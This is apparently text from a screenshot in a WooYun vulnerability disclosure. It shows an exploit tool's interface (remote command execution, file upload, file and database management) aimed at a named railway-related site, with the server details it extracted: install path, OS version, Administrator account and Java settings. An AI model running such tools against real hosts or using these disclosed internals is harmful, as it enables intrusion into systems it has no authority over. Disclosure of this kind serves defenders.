 目标地址： http://zj.rails.com.cn/expert/expertLogin/expertLogin_main.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下
获
网站物理路径： D:\zjtomcat\tomcat6\webapps\expert
java.home: C:\Program Files\Java\jdk1.6.0\jre
java.version: 1.6.0-rc
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\zjtomcat\tomcat6\bin
java.class.version: 50.0
java.class.path: D:\zjtomcat\tomcat6\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program
Files\Java\jdk1.6.0\bin;C:\Program Files\Java\jdk1.6.0\jre\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
www.wooyun.org